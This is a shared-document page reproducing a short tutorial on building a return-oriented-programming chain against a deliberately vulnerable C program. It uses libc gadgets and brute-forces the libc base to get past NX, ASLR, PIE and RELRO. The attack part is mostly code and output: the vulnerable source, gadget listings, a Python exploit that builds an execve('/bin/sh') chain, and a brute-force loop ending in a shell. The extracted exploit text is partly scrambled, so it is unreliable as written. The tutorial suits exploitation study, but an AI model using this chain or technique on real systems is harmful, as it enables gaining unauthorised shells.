
Académique Documents
Professionnel Documents
Culture Documents
Make ROP With BruteForce, Bypass NX, ASLR, PIE, RELRO
Transféré par
maiolunarCopyright
Formats disponibles
Partager ce document
Partager ou intégrer le document
Avez-vous trouvé ce document utile ?
Ce contenu est-il inapproprié ?
Signaler ce documentDroits d'auteur :
Formats disponibles
Make ROP With BruteForce, Bypass NX, ASLR, PIE, RELRO
Transféré par
maiolunarDroits d'auteur :
Formats disponibles
Make ROP with BruteForce, bypass NX, ASLR, PIE, RELRO Simple binary vuln: [jonathan@Archlinux rop-bf]$ cat
main.c #include <stdio.h> #include <string.h> #include <stdlib.h> int main(int argc, char **argv) { char buff[32]; strcpy(buff, argv[1]); return (0); } Compiled with "gcc -o main main.c -pie" PIE ASLR NX RELRO Enable Enable Enable Full
Search gadget with ROPgadget [jonathan@Archlinux rop-bf]$ ROPgadget -file ./main -g Gadgets information ============================================================ 0x000003e6: pop %edi | ret 0x00000405: add $0x08,%esp |pop %ebx | ret 0x00000408: pop %ebx | ret 0x00000492: mov (%esp),%ebx | ret 0x0000051c: pop %ebx | pop %esi | pop %ebp | ret 0x0000051e: pop %ebp | ret 0x0000054f: call *%eax 0x00000551: add $0x14,%esp |pop %ebx | pop %ebp | ret 0x00000554: pop %ebx | pop %ebp | ret 0x00000595: mov $0x81ffffff,%esi |ret 0x000005ec: pop %ebx | pop %esi | pop %edi | pop %ebp | ret Unique gadgets found: 11 Fuck just 11 gadgets found. :/ So, we search gadget in /lib/libc.so.6 and we bruteforce the base address Exploit: [jonathan@Archlinux rop-bf]$ cat exploit.py #!/usr/bin/python2 from struct import pack
base_addr = 0xb770a000 p # p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p p = "a" * 44 execve /bin/sh generated by RopGadget v3.3 += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00178020) # @ .data += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00025baf) # pop %eax | ret += "/bin" += pack("<I", base_addr + 0x0006c8ba) # mov %eax,(%ecx) | ret += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00178020 + 4) # @ .data + 4 += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00025baf) # pop %eax | ret += "//sh" += pack("<I", base_addr + 0x0006c8ba) # mov %eax,(%ecx) | ret += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00178020 + 8) # @ .data + 8 += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00030bb0) # xor %eax,%eax | ret += pack("<I", base_addr + 0x0006c8ba) # mov %eax,(%ecx) | ret += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | += pack("<I", 0x42424242) # padding += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00178020) # @ .data += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | += pack("<I", 0x42424242) # padding += pack("<I", base_addr + 0x00178020 + 8) # @ .data + 8 += pack("<I", base_addr + 0x00178020) # @data += pack("<I", base_addr + 0x00001a9e) # pop %edx | ret += pack("<I", base_addr + 0x00178020 + 8) # @ .data + 8 += pack("<I", base_addr + 0x00030bb0) # xor %eax,%eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x00026632) # inc %eax | ret += pack("<I", base_addr + 0x0002dc45) # int $0x80
pop %ebx | ret
pop %ebx | ret
pop %ebx | ret
pop %ebx | ret
pop %ebx | ret
print p
Ok let's go bruteforce: [jonathan@Archlinux rop-bf]$ while true ; do ./main "$(./exploit.py)" ; done Segmentation fault Segmentation fault Segmentation fault Segmentation fault
Segmentation [...] Segmentation Segmentation Segmentation Segmentation Segmentation Segmentation Segmentation sh-4.2$
fault fault fault fault fault fault fault fault
New feature in future ropgadget: ROPmaker for bruteforce Libc - http://shell-storm.org/project/ROPgadget/ @jonathansalwan
Vous aimerez peut-être aussi
- Advanced C Concepts and Programming: First EditionD'EverandAdvanced C Concepts and Programming: First EditionÉvaluation : 3 sur 5 étoiles3/5 (1)
- Algorithms Design File on Linear Search, Sorting & Knapsack ProblemsDocument20 pagesAlgorithms Design File on Linear Search, Sorting & Knapsack ProblemsGurjot Singh 651Pas encore d'évaluation
- DSFILEDocument35 pagesDSFILEimgoyal2005Pas encore d'évaluation
- Ada Lab File - Deepak YadavDocument25 pagesAda Lab File - Deepak YadavDeepakPas encore d'évaluation
- Linked List Polynomial OperationsDocument22 pagesLinked List Polynomial Operationsuinsta aPas encore d'évaluation
- Priority Queue DeletionDocument12 pagesPriority Queue DeletionArjav KanadiaPas encore d'évaluation
- DcsDocument6 pagesDcsDarshPas encore d'évaluation
- Chirag Saraswat 289(DSA Lab)Document29 pagesChirag Saraswat 289(DSA Lab)Chirag SaraswatPas encore d'évaluation
- Paneer LoveDocument7 pagesPaneer LoveDileep LPas encore d'évaluation
- Deque (!!!)Document5 pagesDeque (!!!)Andrew VakulyukPas encore d'évaluation
- Predict The Output or Error(s) For The FollowingDocument13 pagesPredict The Output or Error(s) For The Followingbhushcoolmitsme8790Pas encore d'évaluation
- Practical - 1.1: CE201.02 Data Structure and AlgorithmsDocument20 pagesPractical - 1.1: CE201.02 Data Structure and AlgorithmsVivek KumarPas encore d'évaluation
- CD Lab - ProgramDocument16 pagesCD Lab - Programapi-434094364Pas encore d'évaluation
- REVERSE-ENGINEERED-CODEDocument350 pagesREVERSE-ENGINEERED-CODESyam SujithPas encore d'évaluation
- Pca1 Assignment Course Code-PCC-CS (AIML) 391: Name-Aditi Das COLLEGE ID.-20273030175 Department - B.Tech Ai & MLDocument11 pagesPca1 Assignment Course Code-PCC-CS (AIML) 391: Name-Aditi Das COLLEGE ID.-20273030175 Department - B.Tech Ai & MLalex davidPas encore d'évaluation
- Bài 4 Tin TH C Hành Bài 4.1Document8 pagesBài 4 Tin TH C Hành Bài 4.1Duong NguyenPas encore d'évaluation
- Lex and Yacc Programs for Text Processing and ParsingDocument24 pagesLex and Yacc Programs for Text Processing and ParsingShashi KalaPas encore d'évaluation
- Backpropagation Neural Network Simulation in CDocument18 pagesBackpropagation Neural Network Simulation in CRuDresh DivediPas encore d'évaluation
- Data StructuresDocument49 pagesData StructuresAshok AvulamandaPas encore d'évaluation
- Binary Tree Implementation in CDocument21 pagesBinary Tree Implementation in CAakash KansalPas encore d'évaluation
- Matrix ArrayDocument2 pagesMatrix ArrayJAISURYA S B.Sc.AIDAPas encore d'évaluation
- WAP To Using RecursionDocument46 pagesWAP To Using RecursionsatwantPas encore d'évaluation
- Zoho Array QuestionsDocument55 pagesZoho Array QuestionsLigo PastiPas encore d'évaluation
- Lab 6Document3 pagesLab 6Stify The cristal madenPas encore d'évaluation
- DAA Lab ProgrammsDocument25 pagesDAA Lab Programmslokesh_045Pas encore d'évaluation
- Circular Queue Array Implementation in CDocument6 pagesCircular Queue Array Implementation in CSahil JainPas encore d'évaluation
- Data structure file 1Document47 pagesData structure file 1Abhiuday RajputPas encore d'évaluation
- Unit IiDocument14 pagesUnit Iisawantsankya4197Pas encore d'évaluation
- Assignment 7Document8 pagesAssignment 7Aarya ShilimkarPas encore d'évaluation
- Cs SamyDocument83 pagesCs SamyHimanshu ChaudharyPas encore d'évaluation
- Some Dsa ProgramsDocument56 pagesSome Dsa Programshashir mahboobPas encore d'évaluation
- Practical Programming Algorithms and Data StructuresDocument53 pagesPractical Programming Algorithms and Data StructuresUtsav SinghPas encore d'évaluation
- Soft Computing ProgramsDocument12 pagesSoft Computing ProgramsMayuri BapatPas encore d'évaluation
- 5 PointersDocument18 pages5 PointersBalu100% (1)
- DS File-Anmol (It-3)Document88 pagesDS File-Anmol (It-3)tradersindian4Pas encore d'évaluation
- Implement Dijkstra's algorithmDocument37 pagesImplement Dijkstra's algorithmJatin GuptaPas encore d'évaluation
- PunterosDocument11 pagesPunterosValery CharlottePas encore d'évaluation
- TKINTER YANG ADA GAMBAR TAPI CUMA ISI DATADocument9 pagesTKINTER YANG ADA GAMBAR TAPI CUMA ISI DATANaufal Al Ramzi LatifPas encore d'évaluation
- Strukturno Lab 3Document5 pagesStrukturno Lab 3Ivana AndreevskaPas encore d'évaluation
- Wa0030.Document14 pagesWa0030.Sindhu cdPas encore d'évaluation
- Traversing in ArrayDocument13 pagesTraversing in ArrayAnkur SinghPas encore d'évaluation
- PythonDocument172 pagesPython林晓城Pas encore d'évaluation
- CS Practical File SOMYA 2017-18Document64 pagesCS Practical File SOMYA 2017-18Anil BatraPas encore d'évaluation
- Adt LabDocument55 pagesAdt LabBhuvaneshPas encore d'évaluation
- Int Main (Int X Do (: A) #IncludeDocument5 pagesInt Main (Int X Do (: A) #IncludeJesse SobenisPas encore d'évaluation
- DSA Manual with Algorithms and Data Structures ExplainedDocument17 pagesDSA Manual with Algorithms and Data Structures ExplainedGUHIPas encore d'évaluation
- Programming in C Report File: Submitted By: Manish Kumar Gahalout 66/EC/09 Semester-5th, ECE-2Document27 pagesProgramming in C Report File: Submitted By: Manish Kumar Gahalout 66/EC/09 Semester-5th, ECE-2Abhiroop VermaPas encore d'évaluation
- CN Lab ManualDocument109 pagesCN Lab Manualtixat43536Pas encore d'évaluation
- Task 7Document11 pagesTask 7k.shalivahanreddyPas encore d'évaluation
- Asd 1Document3 pagesAsd 1Gabriel IonutPas encore d'évaluation
- C ProgramDocument10 pagesC ProgramvigneshaaaPas encore d'évaluation
- Sortari de date si algoritmi proceduraliDocument22 pagesSortari de date si algoritmi proceduraligdsdfgsfahsfhPas encore d'évaluation
- Ada LabDocument23 pagesAda LabbalakrishnaPas encore d'évaluation
- LEXICAL ANALYZER FOR C/C++ PROGRAMSDocument20 pagesLEXICAL ANALYZER FOR C/C++ PROGRAMSSolomon Negasa100% (1)
- 数据结构基础 (C语言版) FUNDAMENTALS OF DATA STRUCTURES IN C 部分习题英文版答案Document171 pages数据结构基础 (C语言版) FUNDAMENTALS OF DATA STRUCTURES IN C 部分习题英文版答案Andrew Brian Rex TamPas encore d'évaluation
- Q1. Program To Create, Initialize, Assign and Access A Pointer VariableDocument82 pagesQ1. Program To Create, Initialize, Assign and Access A Pointer VariableYouTuBoy AmanPas encore d'évaluation
- Daa LastDocument7 pagesDaa LastHarshPas encore d'évaluation
- R ProgrammingDocument9 pagesR Programmingouahib.chafiai1Pas encore d'évaluation
- Computer SCDocument30 pagesComputer SCRupesh BhagwanePas encore d'évaluation
- DummiesGuideDocument51 pagesDummiesGuideMilorad SpasicPas encore d'évaluation
- 00193325-01 Software Guide 503.xxDocument124 pages00193325-01 Software Guide 503.xxAleksandr Kapustin100% (1)
- All Current OpeningsDocument24 pagesAll Current Openingsrajeevanand1991Pas encore d'évaluation
- 2012 - WSRR Quick Start-FinalDocument67 pages2012 - WSRR Quick Start-FinalVenkateshwaran JayaramanPas encore d'évaluation
- Installation Cheat Sheet 1 - OpenCV 3 and C++Document2 pagesInstallation Cheat Sheet 1 - OpenCV 3 and C++Raphael BaltarPas encore d'évaluation
- URS V2 User Registration and Administration GuideDocument16 pagesURS V2 User Registration and Administration GuideReymart-Vin Maguliano100% (1)
- Final Cut Pro X TastaturkurzbefehleDocument1 pageFinal Cut Pro X Tastaturkurzbefehleuandme989Pas encore d'évaluation
- Rfem 5 Manual enDocument588 pagesRfem 5 Manual enMarko ŠimićPas encore d'évaluation
- Alphacenter Utilities: Installation GuideDocument24 pagesAlphacenter Utilities: Installation GuideJeffersoOnn JulcamanyanPas encore d'évaluation
- VSphere Troubleshooting and TricksDocument46 pagesVSphere Troubleshooting and TricksManoj KumarPas encore d'évaluation
- Lesson 3 - Software in ICTDocument10 pagesLesson 3 - Software in ICTsa biblica walang bullyPas encore d'évaluation
- Autodiscover For Exchange - Microsoft DocsDocument8 pagesAutodiscover For Exchange - Microsoft DocsHg HgPas encore d'évaluation
- Understanding Nosql Basics Using Mongo DBDocument18 pagesUnderstanding Nosql Basics Using Mongo DBapoorvaPas encore d'évaluation
- RHEL Tuning GuideDocument118 pagesRHEL Tuning Guideshanukumkumar100% (1)
- CMS Design Quotation 2021Document1 pageCMS Design Quotation 2021waiPas encore d'évaluation
- Configure RODC in Server 2012R2Document27 pagesConfigure RODC in Server 2012R2Rohit SahuPas encore d'évaluation
- M0090-UK Rev 5Document28 pagesM0090-UK Rev 5kjhobsonPas encore d'évaluation
- JENA-ARQ TutorialDocument49 pagesJENA-ARQ Tutorialapi-19981384100% (2)
- Computer Syllabus 2020-21Document1 pageComputer Syllabus 2020-21Jatin PandeyPas encore d'évaluation
- Associate in Computer TechnologyDocument16 pagesAssociate in Computer TechnologyEfren Raymond DumayaPas encore d'évaluation
- Restore KV store and SHC environment from backupDocument1 pageRestore KV store and SHC environment from backuphjmclddgbolrlsxbknPas encore d'évaluation
- Poulami Mukhopadhyay: Professional SummaryDocument4 pagesPoulami Mukhopadhyay: Professional SummarySounak PattadarPas encore d'évaluation
- 2022TDR ExecutiveSummaryDocument18 pages2022TDR ExecutiveSummaryIulian MongescuPas encore d'évaluation
- IT Coordinator IndoDocument2 pagesIT Coordinator IndoRisko CogaPas encore d'évaluation
- Opti MaintDocument7 pagesOpti MaintSiran HopPas encore d'évaluation
- 4000 Series Router PosterDocument1 page4000 Series Router PosterkanggodolananPas encore d'évaluation
- Interfaces and Inheritance QuestionsDocument8 pagesInterfaces and Inheritance QuestionspolashPas encore d'évaluation
- OpenwrtDocument42 pagesOpenwrtSorin NeacsuPas encore d'évaluation
- Case Study 3Document4 pagesCase Study 3Rachelle A. AlcantaraPas encore d'évaluation
- Jiban Dalal CVDocument2 pagesJiban Dalal CVengineeringwatchPas encore d'évaluation